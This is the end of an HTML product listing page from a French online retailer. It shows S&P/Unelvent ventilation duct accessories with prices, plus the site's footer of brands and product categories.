src="https://www.e-novelec.fr/17286-product_grid/kit-accessoires-ideo-et-domeo-evo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-sp-unelvent-.jpg" alt="Kit accessoires IDEO et DOMEO EVO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" title="Kit accessoires IDEO et DOMEO EVO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5439"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5439-kit-accessoires-ideo-et-domeo-evo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-sp-unelvent--3411456000716.html" title="Kit accessoires IDEO et DOMEO EVO avec nourrices [- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent]" itemprop="url" > Kit accessoires IDEO et DOMEO EVO avec nourrices <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - S&amp;P Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : S&amp;P &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5439-kit-accessoires-ideo-et-domeo-evo-avec-nourrices-reseau-vmc-pehd-serie-pluggit-sp-unelvent--3411456000716.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5439" /><meta itemprop="mpn" content="U 600071" /> <span>à partir de </span> <span class="price product-price"> 966,68 € HT<meta itemprop="price" content="1160.01" /> </span></div></div></div></div></div></div><div class="ajax_block_product col-sp-12 col-xs-12 col-sm-6 col-md-4 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container product-block" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container image"><div class="leo-more-info hidden-xs" data-idproduct="5419"></div> <a class="product_img_link" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5419-chaussette-isolante-pour-conduit-oblong-et-circulaire-10-metres-isol5010-ml-reseau-vmc-pehd-serie-pluggit-unelvent--3411458103019.html" title="Chaussette isolante pour conduit oblong et circulaire 10 Mètres - ISOL50/10 ML [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url"> <img class="replace-2x img-responsive" src="https://www.e-novelec.fr/24362-product_grid/chaussette-isolante-pour-conduit-oblong-et-circulaire-10-metres-isol5010-ml-reseau-vmc-pehd-serie-pluggit-unelvent-.jpg" alt="Chaussette isolante pour conduit oblong et circulaire 10 Mètres - ISOL50/10 ML [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" title="Chaussette isolante pour conduit oblong et circulaire 10 Mètres - ISOL50/10 ML [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" width="320" height="384" itemprop="image" /> <span class="product-additional" data-idproduct="5419"></span> </a></div></div><div class="right-block"><div class="product-meta"><h5 itemprop="name" class="name name_liste"> <a class="product-name" href="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5419-chaussette-isolante-pour-conduit-oblong-et-circulaire-10-metres-isol5010-ml-reseau-vmc-pehd-serie-pluggit-unelvent--3411458103019.html" title="Chaussette isolante pour conduit oblong et circulaire 10 Mètres - ISOL50/10 ML [- réseau VMC PEHD - Serie PLUGGIT - Unelvent]" itemprop="url" > Chaussette isolante pour conduit oblong et circulaire 10 Mètres - ISOL50/10 ML <span class="stitre">- réseau VMC PEHD - Serie PLUGGIT - Unelvent</span> </a></h5><p class="product-desc" itemprop="description"> Marque : UNELVENT &nbsp; &nbsp; Type : Réseau PEHD Pluggit</p><div class="product-info"><div class="content_price " itemprop="offers" itemscope itemtype="http://schema.org/Offer"><meta itemprop="priceCurrency" content="EUR" /><meta itemprop="url" content="https://www.e-novelec.fr/conduits-pehd-sp-unelvent/5419-chaussette-isolante-pour-conduit-oblong-et-circulaire-10-metres-isol5010-ml-reseau-vmc-pehd-serie-pluggit-unelvent--3411458103019.html"><meta itemprop="brand" content="S&P France" /><meta itemprop="sku" content="5419" /><meta itemprop="mpn" content="U 810301" /> <span>à partir de </span> <span class="price product-price"> 94,52 € HT<meta itemprop="price" content="113.424" /> </span></div></div></div></div></div></div></div><div class="content_sortPagiBar"><div class="bottom-pagination-content clearfix row"><div class="col-md-10 col-sm-8 col-xs-8 col-sp-12"><div id="pagination_bottom" class="pagination clearfix pull-left"></div><div class="product-count pull-right"> Affichage 1 - 24 de 24 article</div></div><div class="product-compare col-md-2 col-sm-4 col-xs-4 col-sp-12"></div></div></div> </section></div></div> </section> <footer id="footer" class="footer-container"><div class="container"><div id="form_2303411111" class="row footer-bottom ApRow has-bg bg-fullwidth" data-bg=" #28191a no-repeat" style="" ><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div class="footer-block block" id="block_various_links_footer"><h4 class="title_block">Informations</h4><ul class="toggle-footer list-group bullet"><li class="item"> <a href="https://www.e-novelec.fr/promotions" title="Promotions"> Promotions </a></li><li class="item"> <a href="https://www.e-novelec.fr/nouveaux-produits" title="Nouveaux produits"> Nouveaux produits </a></li><li class="item"> <a href="https://www.e-novelec.fr/contactez-nous" title="Contactez-nous"> Contactez-nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/2-mentions-legales-e-novelec" title="Mentions légales"> Mentions légales </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/3-conditions-generales-de-ventes-e-novelec" title="Conditions Générale de Ventes"> Conditions Générale de Ventes </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/4-qui-sommes-nous" title="A propos de nous"> A propos de nous </a></li><li class="item"> <a href="https://www.e-novelec.fr/cms/5-paiement-securise" title="Paiement sécurisé"> Paiement sécurisé </a></li><li> <a href="https://www.e-novelec.fr/plan-du-site" title="sitemap"> sitemap </a></li></ul></div><div class="ApHtml block"><div><span>E-Novelec acteur de la French Tech Rennes</span></div><div></div><div><span><img src="/img/cms/frenchtech.jpg" alt="" width="100" height="100" /></span></div></div></div><div class="col-md-2-4 col-lg-2-4 ApColumn " ><div id="manufacturers_block_left" class="block blockmanufacturer"><h4 class="title_block"> <a href="https://www.e-novelec.fr/les-plus-grandes-marques-a-prix-discount" title="Marques"> Marques </a></h4><div class="block_content"><ul class="bullet"><li class="first_item"><a href="https://www.e-novelec.fr/5_acova" title="More about ACOVA">ACOVA</a></li><li class="item"><a href="https://www.e-novelec.fr/55_airwell" title="More about AIRWELL">AIRWELL</a></li><li class="item"><a href="https://www.e-novelec.fr/14_aldes" title="More about ALDES">ALDES</a></li><li class="item"><a href="https://www.e-novelec.fr/28_arnould" title="More about ARNOULD">ARNOULD</a></li><li class="item"><a href="https://www.e-novelec.fr/9_atlantic" title="More about ATLANTIC">ATLANTIC</a></li><li class="item"><a href="https://www.e-novelec.fr/52_axelair" title="More about AXELAIR">AXELAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/53_brink" title="More about BRINK">BRINK</a></li><li class="item"><a href="https://www.e-novelec.fr/50_caladair" title="More about CALADAIR">CALADAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/20_came" title="More about CAME">CAME</a></li><li class="item"><a href="https://www.e-novelec.fr/41_casselin" title="More about CASSELIN">CASSELIN</a></li><li class="item"><a href="https://www.e-novelec.fr/33_cdm" title="More about CDM">CDM</a></li><li class="item"><a href="https://www.e-novelec.fr/18_daikin" title="More about DAIKIN">DAIKIN</a></li><li class="item"><a href="https://www.e-novelec.fr/51_dantherm" title="More about DANTHERM">DANTHERM</a></li><li class="item"><a href="https://www.e-novelec.fr/37_de-dietrich" title="More about DE DIETRICH">DE DIETRICH</a></li><li class="item"><a href="https://www.e-novelec.fr/26_deleage" title="More about DELEAGE">DELEAGE</a></li><li class="item"><a href="https://www.e-novelec.fr/10_delta-dore" title="More about DELTA DORE">DELTA DORE</a></li><li class="item"><a href="https://www.e-novelec.fr/42_dyson" title="More about DYSON">DYSON</a></li><li class="item"><a href="https://www.e-novelec.fr/46_efyos" title="More about EFYOS">EFYOS</a></li><li class="item"><a href="https://www.e-novelec.fr/21_faac" title="More about FAAC">FAAC</a></li><li class="item"><a href="https://www.e-novelec.fr/17_fondis" title="More about FONDIS">FONDIS</a></li><li class="item"><a href="https://www.e-novelec.fr/34_geberit" title="More about GEBERIT">GEBERIT</a></li><li class="item"><a href="https://www.e-novelec.fr/56_geco" title="More about GECO">GECO</a></li><li class="item"><a href="https://www.e-novelec.fr/30_grohe" title="More about GROHE">GROHE</a></li><li class="item"><a href="https://www.e-novelec.fr/29_hager" title="More about HAGER">HAGER</a></li><li class="item"><a href="https://www.e-novelec.fr/35_helios" title="More about HELIOS">HELIOS</a></li><li class="item"><a href="https://www.e-novelec.fr/57_intuis" title="More about INTUIS">INTUIS</a></li><li class="item"><a href="https://www.e-novelec.fr/62_komfovent" title="More about Komfovent">Komfovent</a></li><li class="item"><a href="https://www.e-novelec.fr/31_ksb" title="More about KSB">KSB</a></li><li class="item"><a href="https://www.e-novelec.fr/13_lvi" title="More about LVI">LVI</a></li><li class="item"><a href="https://www.e-novelec.fr/60_maico" title="More about MAICO">MAICO</a></li><li class="item"><a href="https://www.e-novelec.fr/48_nather" title="More about NATHER">NATHER</a></li><li class="item"><a href="https://www.e-novelec.fr/58_netatmo" title="More about NETATMO">NETATMO</a></li><li class="item"><a href="https://www.e-novelec.fr/61_nilan" title="More about NILAN">NILAN</a></li><li class="item"><a href="https://www.e-novelec.fr/54_norlys" title="More about NORLYS">NORLYS</a></li><li class="item"><a href="https://www.e-novelec.fr/44_paul" title="More about PAUL">PAUL</a></li><li class="item"><a href="https://www.e-novelec.fr/38_poujoulat" title="More about POUJOULAT">POUJOULAT</a></li><li class="item"><a href="https://www.e-novelec.fr/15_sp-france" title="More about S&amp;P France">S&amp;P France</a></li><li class="item"><a href="https://www.e-novelec.fr/59_sauter" title="More about Sauter">Sauter</a></li><li class="item"><a href="https://www.e-novelec.fr/49_somfy" title="More about SOMFY">SOMFY</a></li><li class="item"><a href="https://www.e-novelec.fr/24_technibel" title="More about TECHNIBEL">TECHNIBEL</a></li><li class="item"><a href="https://www.e-novelec.fr/8_thermor" title="More about THERMOR">THERMOR</a></li><li class="item"><a href="https://www.e-novelec.fr/25_valderoma" title="More about VALDEROMA">VALDEROMA</a></li><li class="item"><a href="https://www.e-novelec.fr/63_vent-axia" title="More about VENT-AXIA">VENT-AXIA</a></li><li class="item"><a href="https://www.e-novelec.fr/40_ventilair" title="More about VENTILAIR">VENTILAIR</a></li><li class="item"><a href="https://www.e-novelec.fr/32_vortice" title="More about VORTICE">VORTICE</a></li><li class="item"><a href="https://www.e-novelec.fr/23_watts" title="More about WATTS">WATTS</a></li><li class="item"><a href="https://www.e-novelec.fr/39_zehnder" title="More about ZEHNDER">ZEHNDER</a></li><li class="last_item"><a href="https://www.e-novelec.fr/43_zodiac" title="More about ZODIAC">ZODIAC</a></li></ul></div></div></div><div class="col-lg-7-2 col-md-7-2 col-sm-12 col-xs-12 col-sp-12 ApColumn " ><div id="subcategories_block_left" class="block blockmanufacturer"><h4 class="title_block"> Categories</h4><div class="block_content"><ul class="bullet"><li> <a href="https://www.e-novelec.fr/35-ventilation-vmc" title="Ventilation"> Ventilation</a><ul><li><a href='https://www.e-novelec.fr/71-ventilation-vmc-double-flux'>VMC Double flux</a></li><li><a href='https://www.e-novelec.fr/347-vmc-simple-flux-autoreglable'>VMC simple flux Autoréglable</a></li><li><a href='https://www.e-novelec.fr/70-vmc-hygroreglable-simple-flux'>VMC Simple flux Hygroréglable</a></li><li><a href='https://www.e-novelec.fr/465-vmc-simple-flux-avec-capteurs'>VMC simple flux avec capteurs</a></li><li><a href='https://www.e-novelec.fr/259-double-flux-decentralisee'>Double-flux décentralisée</a></li><li><a href='https://www.e-novelec.fr/638-double-flux-sans-gaine'>Double Flux sans gaine</a></li><li><a href='https://www.e-novelec.fr/189-puits-canadien'>Puits Canadien</a></li><li><a href='https://www.e-novelec.fr/196-ventilation-par-insufflation-vmi'>Ventilation par insufflation (VMI)</a></li><li><a href='https://www.e-novelec.fr/243-extraction-permanente-vmr'>Extraction permanente (VMR)</a></li><li><a href='https://www.e-novelec.fr/74-extraction-ponctuelle'>Extraction ponctuelle</a></li><li><a href='https://www.e-novelec.fr/352-extracteurs-sur-conduits'>Extracteurs sur conduits</a></li><li><a href='https://www.e-novelec.fr/353-extracteurs-exterieurs'>Extracteurs extérieurs</a></li><li><a href='https://www.e-novelec.fr/304-aeration-cave-vide-sanitaire'>Aération cave / vide-sanitaire</a></li><li><a href='https://www.e-novelec.fr/397-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/494-purificateurs-d-air'>Purificateurs d'air</a></li><li><a href='https://www.e-novelec.fr/495-ventilateurs-de-plafond'>Ventilateurs de plafond</a></li><li><a href='https://www.e-novelec.fr/475-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/292-bouches-pour-vmc-double-flux-et-simple-flux-hygroreglable'>Bouches VMC</a></li><li><a href='https://www.e-novelec.fr/285-gaines-conduits-souples-rigides-aluminium-pvc-polyethylene'>Gaines et conduits</a></li><li><a href='https://www.e-novelec.fr/295-accessoires-reseaux-vmc-ventilation-e-novelec'>Accessoires Réseau VMC</a></li><li><a href='https://www.e-novelec.fr/309-filtres-vmc-double-flux-filtration-puits-canadien-filtre'>Filtres</a></li><li><a href='https://www.e-novelec.fr/419-pieces-sav'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/84-aspiration-centralisee" title="Aspiration centralisée"> Aspiration centralisée</a><ul><li><a href='https://www.e-novelec.fr/506-centrales-axelair'>Centrales Axelair</a></li><li><a href='https://www.e-novelec.fr/538-reseau-accessoires-axelair'>Réseau & accessoires AXELAIR</a></li><li><a href='https://www.e-novelec.fr/503-centrales-aldes'>Centrales ALDES</a></li><li><a href='https://www.e-novelec.fr/307-reseaux-et-accessoires-aldes-aspiration-centralisee-domestique'>Réseau & accessoires ALDES</a></li><li><a href='https://www.e-novelec.fr/194-reseau-accessoires-sp'>Réseau & accessoires S&P</a></li></ul></li><li> <a href="https://www.e-novelec.fr/28-chauffage-electrique" title="Chauffage électrique"> Chauffage électrique</a><ul><li><a href='https://www.e-novelec.fr/18-radiateurs-electriques-a-inertie'>Radiateur à inertie</a></li><li><a href='https://www.e-novelec.fr/16-radiateur-panneau-rayonnant-radiant-electrique-e-novelec'>Panneau rayonnant</a></li><li><a href='https://www.e-novelec.fr/14-convecteur-electrique-chauffage-electrique-par-convection'>Convecteur</a></li><li><a href='https://www.e-novelec.fr/19-radiateurs-accumulateurs-brique-refractaire'>Accumulateur</a></li><li><a href='https://www.e-novelec.fr/597-radiateur-dynamique'>Radiateur dynamique</a></li><li><a href='https://www.e-novelec.fr/15-salle-de-bain'>Salle de bain</a></li><li><a href='https://www.e-novelec.fr/54-radiateur-seche-mains-soufflant'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/24-programmation-radiateurs-chauffage-electrique'>Programmation</a></li><li><a href='https://www.e-novelec.fr/22-pieces-sav-radiateurs-inertie'>Pièces SAV</a></li></ul></li><li> <a href="https://www.e-novelec.fr/20-chauffage-eau-chaude" title="Chauffage eau chaude"> Chauffage eau chaude</a><ul><li><a href='https://www.e-novelec.fr/596-radiateurs-eau-chaude-zehnder'>Radiateurs Eau chaude ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/48-radiateurs-eau-chaude-acova'>Radiateurs Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/315-radiateurs-gammes-stock-acova'>Radiateurs gammes "Stock" ACOVA</a></li><li><a href='https://www.e-novelec.fr/85-seche-serviettes-eau-chaude-acova'>Sèche-serviettes Eau chaude ACOVA</a></li><li><a href='https://www.e-novelec.fr/49-seche-serviettes-mixtes-acova'>Sèche-serviettes Mixtes ACOVA</a></li><li><a href='https://www.e-novelec.fr/360-radiateurs-facade-pierre-valderoma'>Radiateurs façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/361-seche-serviettes-facade-pierre-valderoma'>Sèche-serviettes façade pierre VALDEROMA</a></li><li><a href='https://www.e-novelec.fr/313-couleurs-acova-et-zehnder'>Couleurs ACOVA et ZEHNDER</a></li><li><a href='https://www.e-novelec.fr/50-accessoires-et-options'>Accessoires et options</a></li><li><a href='https://www.e-novelec.fr/310-robinetterie-chauffage-central-robinets-thermostatiques'>Robinetterie chauffage central</a></li><li><a href='https://www.e-novelec.fr/116-programmation-chauffage-central'>Programmation</a></li><li><a href='https://www.e-novelec.fr/183-chaudieres-domestiques-chauffage-central'>Chaudières Chauffage central</a></li></ul></li><li> <a href="https://www.e-novelec.fr/195-plancher-chauffant-electrique" title="Plancher chauffant"> Plancher chauffant</a><ul><li><a href='https://www.e-novelec.fr/317-ecmat-ste-conformat-ste'>ECmat STE - (Conformat STE)</a></li><li><a href='https://www.e-novelec.fr/316-ecmat-pre-devimat-pre'>ECmat PRE - (DEVImat PRE)</a></li><li><a href='https://www.e-novelec.fr/319-reflect-ecflex-devicell'>Reflect + ECflex - (DEVICELL)</a></li><li><a href='https://www.e-novelec.fr/395-ecinfracable-infracable'>ECinfracable - (Infracable)</a></li><li><a href='https://www.e-novelec.fr/599-cables-atlantic'>CABLES ATLANTIC</a></li><li><a href='https://www.e-novelec.fr/478-ecflex-conforsol-danfoss'>ECflex - (Conforsol)</a></li><li><a href='https://www.e-novelec.fr/320-thermostats'>Thermostats</a></li><li><a href='https://www.e-novelec.fr/420-isolants-de-sol'>Isolants de sol</a></li></ul></li><li> <a href="https://www.e-novelec.fr/335-poeles-a-bois-et-a-pellets" title="Poêles à bois et à pellets"> Poêles à bois et à pellets</a><ul><li><a href='https://www.e-novelec.fr/354-poeles-a-pellets-ou-granules'>Poêles à Pellets ou granulés</a></li><li><a href='https://www.e-novelec.fr/362-conduits-isoles-interieurs'>Conduits isolés intérieurs</a></li><li><a href='https://www.e-novelec.fr/363-conduits-isoles-exterieurs'>Conduits isolés extérieurs</a></li><li><a href='https://www.e-novelec.fr/355-fumisterie-emaillee-noir-mat'>Fumisterie Emaillée Noir mat</a></li><li><a href='https://www.e-novelec.fr/356-fumisterie-emaillee-gris-mat'>Fumisterie Emaillée Gris mat</a></li><li><a href='https://www.e-novelec.fr/357-fumisterie-emaillee-blanc'>Fumisterie Emaillée Blanc</a></li><li><a href='https://www.e-novelec.fr/358-fumisterie-emaillee-noir-brill'>Fumisterie Emaillée Noir brill.</a></li><li><a href='https://www.e-novelec.fr/359-fumisterie-emaillee-brun'>Fumisterie Emaillée Brun</a></li><li><a href='https://www.e-novelec.fr/370-diffuseurs-d-air-chaud'>Diffuseurs d'air chaud</a></li></ul></li><li> <a href="https://www.e-novelec.fr/76-chauffe-eau-electrique" title="Chauffe-eau"> Chauffe-eau</a><ul><li><a href='https://www.e-novelec.fr/77-chauffe-eau-thermodynamique'>Chauffe-eau Thermodynamique</a></li><li><a href='https://www.e-novelec.fr/78-chauffe-eau-electrique'>Chauffe-eau Electrique</a></li><li><a href='https://www.e-novelec.fr/79-accessoires-chauffe-eau'>Accessoires Chauffe-eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/29-climatisation-reversible" title="Climatisation - PAC air/air"> Climatisation - PAC air/air</a><ul><li><a href='https://www.e-novelec.fr/272-climatiseur-mobile-climatisation'>Climatiseur mobile</a></li><li><a href='https://www.e-novelec.fr/91-console-sans-unite-exterieure'>Console sans unité extérieure</a></li><li><a href='https://www.e-novelec.fr/92-climatiseur-mono-split'>Climatiseur mono Split</a></li><li><a href='https://www.e-novelec.fr/93-climatiseur-reversible-console'>Climatiseur console</a></li><li><a href='https://www.e-novelec.fr/337-supports-liaisons-frigo-pour-climatiseurs'>Accessoires</a></li><li><a href='https://www.e-novelec.fr/146-programmation-climatisation-reversible'>Programmation</a></li></ul></li><li> <a href="https://www.e-novelec.fr/95-climatisation-cave-vin-winemaster-climatiseur-wine-master-fondis" title="Climatisation caves à vin"> Climatisation caves à vin</a><ul><li><a href='https://www.e-novelec.fr/244-volume-cave-jusqu-a-15-m3'>Volume cave jusqu'à 15 m3</a></li><li><a href='https://www.e-novelec.fr/245-volume-cave-jusqu-a-25-m3'>Volume cave jusqu'à 25 m3</a></li><li><a href='https://www.e-novelec.fr/561-volume-cave-jusqu-a-40-m3'>Volume cave jusqu'à 40 m3 </a></li><li><a href='https://www.e-novelec.fr/246-volume-cave-jusqu-a-50-m3'>Volume cave jusqu'à 50 m3</a></li><li><a href='https://www.e-novelec.fr/671-volume-cave-jusqu-a-80-m3'>Volume cave jusqu'à 80 m3</a></li><li><a href='https://www.e-novelec.fr/247-volume-cave-jusqu-a-100-m3'>Volume cave jusqu'à 100 m3</a></li><li><a href='https://www.e-novelec.fr/249-portes-isolees-climatisation-cave-vin-climatiseur-fondis'>Portes isolées</a></li><li><a href='https://www.e-novelec.fr/250-humidificateur-cave-vin-climatiseurs-winemaster-fondis'>Humidificateur</a></li><li><a href='https://www.e-novelec.fr/248-kits-d-installation'>Kits d'installation</a></li><li><a href='https://www.e-novelec.fr/252-conduits-isoles-climatisation-cave-vin-climatiseur-fondis'>Conduits isolés et accessoires</a></li><li><a href='https://www.e-novelec.fr/251-filtres-climatisation-cave-vin-climatiseur-fondis'>Filtres</a></li><li><a href='https://www.e-novelec.fr/576-meubles-de-rangement'>Meubles de rangement</a></li></ul></li><li> <a href="https://www.e-novelec.fr/96-automatismes-de-portails" title="Automatismes de portails"> Automatismes de portails</a><ul><li><a href='https://www.e-novelec.fr/97-automatismes-portails-battants'>Portails à battants</a></li><li><a href='https://www.e-novelec.fr/98-automatismes-portails-coulissants'>Portails coulissants</a></li><li><a href='https://www.e-novelec.fr/99-automatismes-portes-garages'>Portes de garages</a></li></ul></li><li> <a href="https://www.e-novelec.fr/101-domotique" title="Domotique"> Domotique</a><ul><li><a href='https://www.e-novelec.fr/453-delta-dore-domotique'>Delta Dore</a></li><li><a href='https://www.e-novelec.fr/454-somfy-domotique'>SOMFY</a></li></ul></li><li> <a href="https://www.e-novelec.fr/204-electricite-et-eclairage" title="Electricité et éclairage"> Electricité et éclairage</a><ul><li><a href='https://www.e-novelec.fr/552-eclairage-exterieur-norlys'>Eclairage extérieur Norlys</a></li><li><a href='https://www.e-novelec.fr/207-interrupteurs-et-prises-electriques-hager-1930'>Hager 1930</a></li><li><a href='https://www.e-novelec.fr/206-interrupteurs-prises-electriques-arnould-art-collection-memoire'>Art Collection Mémoire</a></li><li><a href='https://www.e-novelec.fr/205-interrupteurs-et-prises-electriques-arnould-art-collection-epure'>Art Collection Epure</a></li><li><a href='https://www.e-novelec.fr/410-encastrement-art-collection'>Encastrement Art Collection</a></li></ul></li><li> <a href="https://www.e-novelec.fr/439-piscine" title="Piscine"> Piscine</a><ul><li><a href='https://www.e-novelec.fr/440-deshumidificateurs'>Deshumidificateurs</a></li><li><a href='https://www.e-novelec.fr/441-nettoyage'>Nettoyage</a></li><li><a href='https://www.e-novelec.fr/445-chauffage-piscine'>Chauffage</a></li><li><a href='https://www.e-novelec.fr/449-traitement-d-eau-piscines'>Traitement d'eau</a></li></ul></li><li> <a href="https://www.e-novelec.fr/208-robinetterie-plomberie-cuisine-salle-de-bain" title="Robinetterie"> Robinetterie</a><ul><li><a href='https://www.e-novelec.fr/209-robinetterie-cuisine-grohe'>GROHE Cuisine</a></li><li><a href='https://www.e-novelec.fr/211-robinetterie-grohe-salle-de-bains'>GROHE bain et lavabo</a></li><li><a href='https://www.e-novelec.fr/262-hydrotherapie-salle-de-bains-grohe-douche-douchettes'>GROHE Douche/Hydrothérapie</a></li></ul></li><li> <a href="https://www.e-novelec.fr/282-bati-support-wc-suspendus-geberit" title="WC et Bâti-supports"> WC et Bâti-supports</a><ul></ul></li><li> <a href="https://www.e-novelec.fr/51-solutions-pour-entreprises-industrie-hotels" title="Tertiaire et Industrie"> Tertiaire et Industrie</a><ul><li><a href='https://www.e-novelec.fr/280-ventilation-industrielle-moto-ventilateurs-centrifuges'>Ventilation industrielle</a></li><li><a href='https://www.e-novelec.fr/476-vmc-collectif-et-tertiaire'>VMC Collectif et Tertiaire</a></li><li><a href='https://www.e-novelec.fr/281-conduits-galvanises'>Conduits galvanisés</a></li><li><a href='https://www.e-novelec.fr/279-extraction-fumees-soudure-gaz-et-poussiere'>Extraction gaz et fumée</a></li><li><a href='https://www.e-novelec.fr/458-conduits-aluminium'>Conduits aluminium</a></li><li><a href='https://www.e-novelec.fr/63-chauffage-grands-volumes'>Chauffage Grands volumes</a></li><li><a href='https://www.e-novelec.fr/58-seche-mains-professionnels-entreprises-industrie'>Sèche-mains</a></li><li><a href='https://www.e-novelec.fr/68-radiateurs-antichoc-et-r21-petite-enfance-pro'>Radiateurs Antichoc et R21</a></li><li><a href='https://www.e-novelec.fr/65-convecteurs-1er-prix-entreprises-et-collectivites'>Convecteurs 1er prix</a></li><li><a href='https://www.e-novelec.fr/62-chauffage-salles-d-eau'>Convecteurs soufflants</a></li><li><a href='https://www.e-novelec.fr/67-radiateurs-bi-jonction-ou-pilotable-par-gtb'>Radiateurs Bi-jonction ou pilotable par GTB</a></li></ul></li></ul></div></div></div></div> <script type='text/javascript'>/* <![CDATA[ */;var leoOption={productNumber:0,productInfo:0,productTran:0,productCdown:1,productColor:0,homeWidth:320,homeheight:384,}
$(document).ready(function(){var leoCustomAjax=new $.LeoCustomAjax();leoCustomAjax.processAjax();});/* ]]> */</script> </div> </footer> </section><div id="back-top"><a href="#" class="fa fa-angle-up"></a></div>
</body></html>